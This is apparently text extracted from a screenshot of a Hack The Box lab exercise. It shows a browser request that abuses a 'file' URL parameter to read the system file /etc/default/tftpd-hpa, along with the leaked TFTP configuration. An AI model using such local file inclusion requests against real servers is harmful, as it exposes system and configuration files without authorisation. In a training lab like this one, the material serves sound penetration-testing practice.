 Mozilla Firefox
10.129.31.255/?file=/etc/defau
Upgraded - Wappalyzer
Upgraded - Wappalyzer
http://10.129.31.255/?file=/etc/default/tftpd-hpa
3
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
# /etc/default/tftpd-hpa TFTP_USERNAME="tftp" TFTP_DIRECTORY="/var/lib/tftpboot" TFTP_ADDRESS=":69" TFTP_OPTIONS="-s -l -c"